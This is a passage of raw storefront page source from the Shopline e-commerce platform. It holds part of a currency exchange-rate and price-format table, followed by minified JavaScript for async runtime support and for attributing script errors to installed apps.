{{amount_with_comma_separator}}","messageWithDefaultCurrency":"QAR {{amount_with_comma_separator}}","messageWithoutDefaultCurrency":"QAR {{amount_with_comma_separator}}"},{"currencyCode":"RON","currencyName":"罗马尼亚列伊","currencySymbol":"L","rate":2,"currencyNumber":"946","orderWeight":44,"exchangeRate":4.291,"updateTime":1769500861115,"messageWithCurrency":"{{amount_with_comma_separator}} lei RON","messageWithoutCurrency":"{{amount_with_comma_separator}} lei","messageWithDefaultCurrency":"{{amount_with_comma_separator}} lei RON","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} lei"},{"currencyCode":"RSD","currencyName":"塞尔维亚第纳尔","currencySymbol":"din","rate":2,"currencyNumber":"941","orderWeight":43,"exchangeRate":98.844,"updateTime":1769500861590,"messageWithCurrency":"{{amount}} RSD","messageWithoutCurrency":"{{amount}} RSD","messageWithDefaultCurrency":"{{amount}} RSD","messageWithoutDefaultCurrency":"{{amount}} RSD"},{"currencyCode":"RUB","currencyName":"俄罗斯卢布","currencySymbol":"р.","rate":0,"currencyNumber":"643","orderWeight":42,"exchangeRate":76.522099,"updateTime":1769500862275,"messageWithCurrency":"{{amount_no_decimals_with_space_separator}}₽","messageWithoutCurrency":"{{amount_no_decimals_with_space_separator}}₽","messageWithDefaultCurrency":"{{amount_no_decimals_with_space_separator}}₽","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_space_separator}}₽"},{"currencyCode":"RWF","currencyName":"卢旺达法郎","currencySymbol":"₣","rate":0,"currencyNumber":"646","orderWeight":41,"exchangeRate":1453,"updateTime":1769500862967,"messageWithCurrency":"{{amount_no_decimals}} RWF","messageWithoutCurrency":"{{amount_no_decimals}} RF","messageWithDefaultCurrency":"{{amount_no_decimals}} RWF","messageWithoutDefaultCurrency":"{{amount_no_decimals}} RF"},{"currencyCode":"SAR","currencyName":"沙特里亚尔","currencySymbol":"ر.س","rate":2,"currencyNumber":"682","orderWeight":40,"exchangeRate":3.750053,"updateTime":1769500863444,"messageWithCurrency":"{{amount}} SAR","messageWithoutCurrency":"{{amount}} SR","messageWithDefaultCurrency":"{{amount}} SAR","messageWithoutDefaultCurrency":"{{amount}} SR"},{"currencyCode":"SBD","currencyName":"所罗门群岛元","currencySymbol":"Si$","rate":2,"currencyNumber":"90","orderWeight":39,"exchangeRate":8.080968,"updateTime":1769500863910,"messageWithCurrency":"${{amount}} SBD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} SBD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"SCR","currencyName":"塞舌尔卢比","currencySymbol":"₨","rate":2,"currencyNumber":"690","orderWeight":38,"exchangeRate":14.660391,"updateTime":1769500864376,"messageWithCurrency":"Rs {{amount}} SCR","messageWithoutCurrency":"Rs {{amount}}","messageWithDefaultCurrency":"Rs {{amount}} SCR","messageWithoutDefaultCurrency":"Rs {{amount}}"},{"currencyCode":"SDG","currencyName":"苏丹镑","currencySymbol":"ج.س.","rate":2,"currencyNumber":"938","orderWeight":37,"exchangeRate":601.5,"updateTime":1769500865085,"messageWithCurrency":"{{amount}} SD","messageWithoutCurrency":"{{amount}} SD","messageWithDefaultCurrency":"{{amount}} SD","messageWithoutDefaultCurrency":"{{amount}} SD"},{"currencyCode":"SEK","currencyName":"瑞典克朗","currencySymbol":"kr","rate":2,"currencyNumber":"752","orderWeight":36,"exchangeRate":8.937733,"updateTime":1769500865558,"messageWithCurrency":"{{amount}} SEK","messageWithoutCurrency":"{{amount}} kr","messageWithDefaultCurrency":"{{amount}} SEK","messageWithoutDefaultCurrency":"{{amount}} kr"},{"currencyCode":"SGD","currencyName":"新加坡元","currencySymbol":"S$","rate":2,"currencyNumber":"702","orderWeight":35,"exchangeRate":1.268399,"updateTime":1769500866243,"messageWithCurrency":"${{amount}} SGD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} SGD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"SHP","currencyName":"圣赫勒拿镑","currencySymbol":"£","rate":2,"currencyNumber":"654","orderWeight":34,"exchangeRate":0.730578,"updateTime":1769500866716,"messageWithCurrency":"£{{amount}} SHP","messageWithoutCurrency":"£{{amount}}","messageWithDefaultCurrency":"£{{amount}} SHP","messageWithoutDefaultCurrency":"£{{amount}}"},{"currencyCode":"SLL","currencyName":"塞拉利昂利昂","currencySymbol":"Le","rate":2,"currencyNumber":"694","orderWeight":33,"exchangeRate":20969.5,"updateTime":1769500867400,"messageWithCurrency":"Le {{amount}} SLL","messageWithoutCurrency":"Le {{amount}}","messageWithDefaultCurrency":"Le {{amount}} SLL","messageWithoutDefaultCurrency":"Le {{amount}}"},{"currencyCode":"SOS","currencyName":"索马里先令","currencySymbol":"Sh","rate":2,"currencyNumber":"706","orderWeight":32,"exchangeRate":569.402958,"updateTime":1769500867874,"messageWithCurrency":"Sh.So. {{amount}}","messageWithoutCurrency":"Sh.So. {{amount}}","messageWithDefaultCurrency":"Sh.So. {{amount}}","messageWithoutDefaultCurrency":"Sh.So. {{amount}}"},{"currencyCode":"SRD","currencyName":"苏里南元","currencySymbol":"$","rate":2,"currencyNumber":"968","orderWeight":31,"exchangeRate":38.125,"updateTime":1769500868556,"messageWithCurrency":"SRD {{amount_with_comma_separator}}","messageWithoutCurrency":"SRD {{amount_with_comma_separator}}","messageWithDefaultCurrency":"SRD {{amount_with_comma_separator}}","messageWithoutDefaultCurrency":"SRD {{amount_with_comma_separator}}"},{"currencyCode":"SSP","currencyName":"南苏丹镑","currencySymbol":"SDP","rate":2,"currencyNumber":"728","orderWeight":30,"exchangeRate":130.26,"updateTime":1769500869027,"messageWithCurrency":"{{amount}} SSP","messageWithoutCurrency":"{{amount}} SSP","messageWithDefaultCurrency":"{{amount}} SSP","messageWithoutDefaultCurrency":"{{amount}} SSP"},{"currencyCode":"STN","currencyName":"圣多美和普林西比多布拉","currencySymbol":"Db","rate":2,"currencyNumber":"930","orderWeight":29,"exchangeRate":20.65,"updateTime":1769500869707,"messageWithCurrency":"Db {{amount}} STN","messageWithoutCurrency":"Db {{amount}}","messageWithDefaultCurrency":"Db {{amount}} STN","messageWithoutDefaultCurrency":"Db {{amount}}"},{"currencyCode":"SYP","currencyName":"叙利亚镑","currencySymbol":"ل.س","rate":2,"currencyNumber":"760","orderWeight":28,"exchangeRate":13002,"updateTime":1769500870173,"messageWithCurrency":"S£{{amount}} SYP","messageWithoutCurrency":"S£{{amount}}","messageWithDefaultCurrency":"S£{{amount}} SYP","messageWithoutDefaultCurrency":"S£{{amount}}"},{"currencyCode":"SZL","currencyName":"斯威士兰里兰吉尼","currencySymbol":"L","rate":2,"currencyNumber":"748","orderWeight":27,"exchangeRate":16.085,"updateTime":1769500870895,"messageWithCurrency":"L {{amount}} SZL","messageWithoutCurrency":"L {{amount}}","messageWithDefaultCurrency":"L {{amount}} SZL","messageWithoutDefaultCurrency":"L {{amount}}"},{"currencyCode":"THB","currencyName":"泰铢","currencySymbol":"฿","rate":2,"currencyNumber":"764","orderWeight":26,"exchangeRate":31.0795,"updateTime":1769500871581,"messageWithCurrency":"{{amount}} ฿ THB","messageWithoutCurrency":"{{amount}} ฿","messageWithDefaultCurrency":"{{amount}} ฿ THB","messageWithoutDefaultCurrency":"{{amount}} ฿"},{"currencyCode":"TJS","currencyName":"塔吉克斯坦索莫尼","currencySymbol":"ЅМ","rate":2,"currencyNumber":"972","orderWeight":25,"exchangeRate":9.317279,"updateTime":1769500872051,"messageWithCurrency":"TJS {{amount}}","messageWithoutCurrency":"TJS {{amount}}","messageWithDefaultCurrency":"TJS {{amount}}","messageWithoutDefaultCurrency":"TJS {{amount}}"},{"currencyCode":"TMT","currencyName":"土库曼斯坦马纳特","currencySymbol":"m","rate":2,"currencyNumber":"934","orderWeight":24,"exchangeRate":3.51,"updateTime":1769500872729,"messageWithCurrency":"{{amount}}T","messageWithoutCurrency":"{{amount}}T","messageWithDefaultCurrency":"{{amount}}T","messageWithoutDefaultCurrency":"{{amount}}T"},{"currencyCode":"TOP","currencyName":"汤加潘加","currencySymbol":"T$","rate":2,"currencyNumber":"776","orderWeight":23,"exchangeRate":2.40776,"updateTime":1769500873240,"messageWithCurrency":"${{amount}} TOP","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} TOP","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"TRY","currencyName":"土耳其里拉","currencySymbol":"₤","rate":2,"currencyNumber":"949","orderWeight":22,"exchangeRate":43.392503,"updateTime":1769500873926,"messageWithCurrency":"{{amount}}TL","messageWithoutCurrency":"{{amount}}TL","messageWithDefaultCurrency":"{{amount}}TL","messageWithoutDefaultCurrency":"{{amount}}TL"},{"currencyCode":"TTD","currencyName":"特立尼达和多巴哥元","currencySymbol":"TTD","rate":2,"currencyNumber":"780","orderWeight":21,"exchangeRate":6.782729,"updateTime":1769500874399,"messageWithCurrency":"${{amount}} TTD","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"${{amount}} TTD","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"TWD","currencyName":"新台币","currencySymbol":"NT$","rate":0,"currencyNumber":"901","orderWeight":20,"exchangeRate":31.453001,"updateTime":1769500875076,"messageWithCurrency":"${{amount_no_decimals}} TWD","messageWithoutCurrency":"${{amount_no_decimals}}","messageWithDefaultCurrency":"${{amount_no_decimals}} TWD","messageWithoutDefaultCurrency":"${{amount_no_decimals}}"},{"currencyCode":"TZS","currencyName":"坦桑尼亚先令","currencySymbol":"Sh","rate":2,"currencyNumber":"834","orderWeight":19,"exchangeRate":2541.724,"updateTime":1769500875552,"messageWithCurrency":"{{amount}} TZS","messageWithoutCurrency":"{{amount}} TZS","messageWithDefaultCurrency":"{{amount}} TZS","messageWithoutDefaultCurrency":"{{amount}} TZS"},{"currencyCode":"UAH","currencyName":"乌克兰格里夫纳","currencySymbol":"₴","rate":2,"currencyNumber":"980","orderWeight":18,"exchangeRate":43.029799,"updateTime":1769500876233,"messageWithCurrency":"₴{{amount}} UAH","messageWithoutCurrency":"₴{{amount}}","messageWithDefaultCurrency":"₴{{amount}} UAH","messageWithoutDefaultCurrency":"₴{{amount}}"},{"currencyCode":"UGX","currencyName":"乌干达先令","currencySymbol":"Sh","rate":0,"currencyNumber":"800","orderWeight":17,"exchangeRate":3538.276539,"updateTime":1769500876712,"messageWithCurrency":"Ush {{amount_no_decimals}} UGX","messageWithoutCurrency":"Ush {{amount_no_decimals}}","messageWithDefaultCurrency":"Ush {{amount_no_decimals}} UGX","messageWithoutDefaultCurrency":"Ush {{amount_no_decimals}}"},{"currencyCode":"UYU","currencyName":"乌拉圭比索","currencySymbol":"$","rate":2,"currencyNumber":"858","orderWeight":16,"exchangeRate":37.466824,"updateTime":1769500877386,"messageWithCurrency":"${{amount_with_comma_separator}} UYU","messageWithoutCurrency":"${{amount_with_comma_separator}}","messageWithDefaultCurrency":"${{amount_with_comma_separator}} UYU","messageWithoutDefaultCurrency":"${{amount_with_comma_separator}}"},{"currencyCode":"UZS","currencyName":"乌兹别克斯坦索姆","currencySymbol":"лв","rate":2,"currencyNumber":"860","orderWeight":15,"exchangeRate":12115,"updateTime":1769500878070,"messageWithCurrency":"{{amount_with_space_separator}} UZS","messageWithoutCurrency":"{{amount_with_space_separator}} som","messageWithDefaultCurrency":"{{amount_with_space_separator}} UZS","messageWithoutDefaultCurrency":"{{amount_with_space_separator}} som"},{"currencyCode":"VES","currencyName":"委内瑞拉玻利瓦尔","currencySymbol":"Bs.S.","rate":2,"currencyNumber":"928","orderWeight":14,"exchangeRate":358.211735,"updateTime":1769500878544,"messageWithCurrency":"Bs.S. {{amount_with_comma_separator}} VES","messageWithoutCurrency":"Bs.S. {{amount_with_comma_separator}}","messageWithDefaultCurrency":"Bs.S. {{amount_with_comma_separator}} VES","messageWithoutDefaultCurrency":"Bs.S. {{amount_with_comma_separator}}"},{"currencyCode":"VND","currencyName":"越南盾","currencySymbol":"₫","rate":0,"currencyNumber":"704","orderWeight":13,"exchangeRate":26133.542848,"updateTime":1769500879018,"messageWithCurrency":"{{amount_no_decimals_with_comma_separator}} VND","messageWithoutCurrency":"{{amount_no_decimals_with_comma_separator}}₫","messageWithDefaultCurrency":"{{amount_no_decimals_with_comma_separator}} VND","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_comma_separator}}₫"},{"currencyCode":"VUV","currencyName":"瓦努阿图瓦图","currencySymbol":"Vt","rate":0,"currencyNumber":"548","orderWeight":12,"exchangeRate":121.3,"updateTime":1769500879750,"messageWithCurrency":"${{amount_no_decimals}}VT","messageWithoutCurrency":"${{amount_no_decimals}}","messageWithDefaultCurrency":"${{amount_no_decimals}}VT","messageWithoutDefaultCurrency":"${{amount_no_decimals}}"},{"currencyCode":"WST","currencyName":"萨摩亚塔拉","currencySymbol":"T","rate":2,"currencyNumber":"882","orderWeight":11,"exchangeRate":2.7678,"updateTime":1769500880218,"messageWithCurrency":"WS$ {{amount}} WST","messageWithoutCurrency":"WS$ {{amount}}","messageWithDefaultCurrency":"WS$ {{amount}} WST","messageWithoutDefaultCurrency":"WS$ {{amount}}"},{"currencyCode":"XAF","currencyName":"中非法郎","currencySymbol":"₣","rate":0,"currencyNumber":"950","orderWeight":10,"exchangeRate":552.263926,"updateTime":1769500880686,"messageWithCurrency":"FCFA{{amount_no_decimals}} XAF","messageWithoutCurrency":"FCFA{{amount_no_decimals}}","messageWithDefaultCurrency":"FCFA{{amount_no_decimals}} XAF","messageWithoutDefaultCurrency":"FCFA{{amount_no_decimals}}"},{"currencyCode":"XCD","currencyName":"东加勒比元","currencySymbol":"$","rate":2,"currencyNumber":"951","orderWeight":9,"exchangeRate":2.70255,"updateTime":1769500881193,"messageWithCurrency":"EC${{amount}}","messageWithoutCurrency":"${{amount}}","messageWithDefaultCurrency":"EC${{amount}}","messageWithoutDefaultCurrency":"${{amount}}"},{"currencyCode":"XOF","currencyName":"西非法郎","currencySymbol":"Fr","rate":0,"currencyNumber":"952","orderWeight":8,"exchangeRate":552.263926,"updateTime":1769500881871,"messageWithCurrency":"CFA{{amount_no_decimals}} XOF","messageWithoutCurrency":"CFA{{amount_no_decimals}}","messageWithDefaultCurrency":"CFA{{amount_no_decimals}} XOF","messageWithoutDefaultCurrency":"CFA{{amount_no_decimals}}"},{"currencyCode":"XPF","currencyName":"太平洋法郎（francPacifique）","currencySymbol":"₣","rate":0,"currencyNumber":"953","orderWeight":7,"exchangeRate":100.467891,"updateTime":1769500882334,"messageWithCurrency":"{{amount_no_decimals_with_space_separator}} XPF","messageWithoutCurrency":"{{amount_no_decimals_with_space_separator}} XPF","messageWithDefaultCurrency":"{{amount_no_decimals_with_space_separator}} XPF","messageWithoutDefaultCurrency":"{{amount_no_decimals_with_space_separator}} XPF"},{"currencyCode":"YER","currencyName":"也门里亚尔","currencySymbol":"﷼","rate":2,"currencyNumber":"886","orderWeight":6,"exchangeRate":236.800057,"updateTime":1769500882800,"messageWithCurrency":"{{amount_with_comma_separator}} YER","messageWithoutCurrency":"{{amount_with_comma_separator}} YER","messageWithDefaultCurrency":"{{amount_with_comma_separator}} YER","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}} YER"},{"currencyCode":"ZAR","currencyName":"南非兰特","currencySymbol":"R","rate":2,"currencyNumber":"710","orderWeight":5,"exchangeRate":16.01223,"updateTime":1769500883264,"messageWithCurrency":"R {{amount}} ZAR","messageWithoutCurrency":"R {{amount}}","messageWithDefaultCurrency":"R {{amount}} ZAR","messageWithoutDefaultCurrency":"R {{amount}}"},{"currencyCode":"ZMW","currencyName":"赞比亚克瓦查","currencySymbol":"ZK","rate":2,"currencyNumber":"967","orderWeight":4,"exchangeRate":19.487413,"updateTime":1769500883733,"messageWithCurrency":"ZMW{{amount_no_decimals_with_comma_separator}}","messageWithoutCurrency":"K{{amount_no_decimals_with_comma_separator}}","messageWithDefaultCurrency":"ZMW{{amount_no_decimals_with_comma_separator}}","messageWithoutDefaultCurrency":"K{{amount_no_decimals_with_comma_separator}}"},{"currencyCode":"KWD","currencyName":"科威特第纳尔","currencySymbol":"دينار","rate":2,"currencyNumber":"414","orderWeight":3,"exchangeRate":0.306663,"updateTime":1769500884201,"messageWithCurrency":"{{amount}}0 KWD","messageWithoutCurrency":"{{amount}}0 KD","messageWithDefaultCurrency":"{{amount}}0 KWD","messageWithoutDefaultCurrency":"{{amount}}0 KD"},{"currencyCode":"OMR","currencyName":"阿曼里亚尔","currencySymbol":"ر.ع.","rate":2,"currencyNumber":"512","orderWeight":2,"exchangeRate":0.384503,"updateTime":1769500884871,"messageWithCurrency":"{{amount_with_comma_separator}}0 OMR","messageWithoutCurrency":"{{amount_with_comma_separator}}0 OMR","messageWithDefaultCurrency":"{{amount_with_comma_separator}}0 OMR","messageWithoutDefaultCurrency":"{{amount_with_comma_separator}}0 OMR"},{"currencyCode":"BHD","currencyName":"巴林第纳尔","currencySymbol":".د.ب","rate":2,"currencyNumber":"048","orderWeight":1,"exchangeRate":0.377028,"updateTime":1769500885337,"messageWithCurrency":"{{amount}}0 BHD","messageWithoutCurrency":"{{amount}}0 BD","messageWithDefaultCurrency":"{{amount}}0 BHD","messageWithoutDefaultCurrency":"{{amount}}0 BD"}]};Shopline.serverEventId="1769516361451_28842de8e1dc4b1ea6940e1b9a3213ec";Shopline.url_customization=false;Shopline.comboCdnBaseURL="https:\u002F\u002Flayout-assets-combo-virginia.myshopline.com\u002Fcombo";</script><script >window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'LS', 'start')</script>

  <script>!function(t){"function"==typeof define&&define.amd?define(t):t()}((function(){"use strict";function t(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function e(e){for(var r=1;arguments.length>r;r++){var n=null!=arguments[r]?arguments[r]:{};r%2?t(Object(n),!0).forEach((function(t){l(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):t(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function r(){r=function(){return t};var t={},e=Object.prototype,n=e.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",u=o.toStringTag||"@@toStringTag";function c(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,r){return t[e]=r}}function l(t,e,r,n){var o=Object.create((e&&e.prototype instanceof f?e:f).prototype),i=new O(n||[]);return o._invoke=function(t,e,r){var n="suspendedStart";return function(o,i){if("executing"===n)throw Error("Generator is already running");if("completed"===n){if("throw"===o)throw i;return T()}for(r.method=o,r.arg=i;;){var a=r.delegate;if(a){var u=b(a,r);if(u){if(u===p)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if("suspendedStart"===n)throw n="completed",r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);n="executing";var c=s(t,e,r);if("normal"===c.type){if(n=r.done?"completed":"suspendedYield",c.arg===p)continue;return{value:c.arg,done:r.done}}"throw"===c.type&&(n="completed",r.method="throw",r.arg=c.arg)}}}(t,r,i),o}function s(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=l;var p={};function f(){}function d(){}function h(){}var v={};c(v,i,(function(){return this}));var y=Object.getPrototypeOf,m=y&&y(y(x([])));m&&m!==e&&n.call(m,i)&&(v=m);var _=h.prototype=f.prototype=Object.create(v);function w(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function g(t,e){function r(o,i,a,u){var c=s(t[o],t,i);if("throw"!==c.type){var l=c.arg,p=l.value;return p&&"object"==typeof p&&n.call(p,"__await")?e.resolve(p.__await).then((function(t){r("next",t,a,u)}),(function(t){r("throw",t,a,u)})):e.resolve(p).then((function(t){l.value=t,a(l)}),(function(t){return r("throw",t,a,u)}))}u(c.arg)}var o;this._invoke=function(t,n){function i(){return new e((function(e,o){r(t,n,e,o)}))}return o=o?o.then(i,i):i()}}function b(t,e){var r=t.iterator[e.method];if(void 0===r){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,b(t,e),"throw"===e.method))return p;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return p}var n=s(r,t.iterator,e.arg);if("throw"===n.type)return e.method="throw",e.arg=n.arg,e.delegate=null,p;var o=n.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,p):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,p)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function E(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function x(t){if(t){var e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,o=function e(){for(;++r<t.length;)if(n.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return o.next=o}}return{next:T}}function T(){return{value:void 0,done:!0}}return d.prototype=h,c(_,"constructor",h),c(h,"constructor",d),d.displayName=c(h,u,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,h):(t.__proto__=h,c(t,u,"GeneratorFunction")),t.prototype=Object.create(_),t},t.awrap=function(t){return{__await:t}},w(g.prototype),c(g.prototype,a,(function(){return this})),t.AsyncIterator=g,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new g(l(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},w(_),c(_,u,"Generator"),c(_,i,(function(){return this})),c(_,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var r in t)e.push(r);return e.reverse(),function r(){for(;e.length;){var n=e.pop();if(n in t)return r.value=n,r.done=!1,r}return r.done=!0,r}},t.values=x,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(r,n){return a.type="throw",a.arg=t,e.next=r,n&&(e.method="next",e.arg=void 0),!!n}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(this.prev>=i.tryLoc){var u=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(u&&c){if(i.catchLoc>this.prev)return r(i.catchLoc,!0);if(i.finallyLoc>this.prev)return r(i.finallyLoc)}else if(u){if(i.catchLoc>this.prev)return r(i.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(i.finallyLoc>this.prev)return r(i.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(this.prev>=o.tryLoc&&n.call(o,"finallyLoc")&&o.finallyLoc>this.prev){var i=o;break}}i&&("break"===t||"continue"===t)&&e>=i.tryLoc&&i.finallyLoc>=e&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,p):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),p},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),E(r),p}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;E(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:x(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=void 0),p}},t}function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}function o(t,e,r,n,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void r(t)}u.done?e(c):Promise.resolve(c).then(n,o)}function i(t){return function(){var e=this,r=arguments;return new Promise((function(n,i){var a=t.apply(e,r);function u(t){o(a,n,i,u,c,"next",t)}function c(t){o(a,n,i,u,c,"throw",t)}u(void 0)}))}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){for(var r=0;e.length>r;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function c(t,e,r){return e&&u(t.prototype,e),r&&u(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t}function l(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function s(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var r=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null==r)return;var n,o,i=[],a=!0,u=!1;try{for(r=r.call(t);!(a=(n=r.next()).done)&&(i.push(n.value),!e||i.length!==e);a=!0);}catch(t){u=!0,o=t}finally{try{a||null==r.return||r.return()}finally{if(u)throw o}}return i}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return p(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return p(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function p(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);e>r;r++)n[r]=t[r];return n}var f=/^(?:.*[@(])?(.*):(\d+):(\d+)\)?$/,d=/at\s+(.*?)\s+\((.*?):(\d+):(\d+)\)/,h=/at\s+(.*?):(\d+):(\d+)/;function v(t){var e=function(t){return t>window.__CUSTOM_HEADER_START__&&t<window.__CUSTOM_HEADER_END__?{domainCode:"custom-code",appKey:"header-custom-code"}:t>window.__CUSTOM_FOOTER_START__&&t<window.__CUSTOM_FOOTER_END__?{domainCode:"custom-code",appKey:"footer-custom-code"}:null}(t);if(e)return e;var r=window.__APP_CODE__.getAppKey(t);return r?"LS"===r?{domainCode:"layout-script",appKey:r}:{domainCode:"app-code-block",appKey:r}:{domainCode:"all"}}var y=function(){var t=i(r().mark((function t(e){var n,o,i,a;return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=[],o="",i=function t(e){var r=document.querySelector('script[src="'.concat(e,'"]')),i=null==r?void 0:r.getAttribute("data-create-by");i?(n.push(i),t(i)):(null==r?void 0:r.getAttribute("data-create-by-domain-code"))&&(null==r?void 0:r.getAttribute("data-create-by-app-key"))?o=null==r?void 0:r.getAttribute("data-create-by-app-key"):n.push(e)},i(e),!o){t.next=6;break}return t.abrupt("return",{appKey:o});case 6:if(!n.length){t.next=12;break}return a=n[n.length-1],t.next=10,window.__APP_CODE__.getAppKeyByScriptUrl(a);case 10:return t.abrupt("return",{appKey:t.sent,sourceUrl:a});case 12:return t.abrupt("return",{appKey:""});case 13:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}();function m(){return(m=i(r().mark((function t(e,n){var o,i,a,u,c,l;return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!e){t.next=29;break}if(t.prev=1,!n){t.next=4;break}return t.abrupt("return",{domainCode:"other"});case 4:if(o=document.querySelector('script[src="'.concat(e,'"')),i=null==o?void 0:o.getAttribute("org"),!o||!i){t.next=10;break}return t.abrupt("return",{domainCode:i.startsWith("ST_")?"script-tag":"app-extension",appKey:i});case 10:if(i){t.next=23;break}return t.next=13,y(e);case 13:if(c=(a=t.sent).sourceUrl,l="all",!(u=a.appKey)){t.next=22;break}return u.startsWith("ST_")?l="script-tag":u.startsWith("CB_")?l="app-code-block":u.startsWith("LS_")?l="layout-script":u.startsWith("AP_")&&(l="app-extension"),t.abrupt("return",{domainCode:l,appKey:u,url:c});case 22:return t.abrupt("return",{domainCode:l});case 23:t.next=29;break;case 25:return t.prev=25,t.t0=t.catch(1),console.error(t.t0),t.abrupt("return",{domainCode:"all"});case 29:return t.abrupt("return",{domainCode:"all"});case 30:case"end":return t.stop()}}),t,null,[[1,25]])})))).apply(this,arguments)}function _(t){return new Promise((function(r){setTimeout((function(){var n,o=null;if(t.reason)o=t.reason;else if(t.stack)o=t;else{if(t.message&&!t.error)return console.error(t),{domainCode:"all"};o=t.error}if((null===(n=t.filename)||void 0===n?void 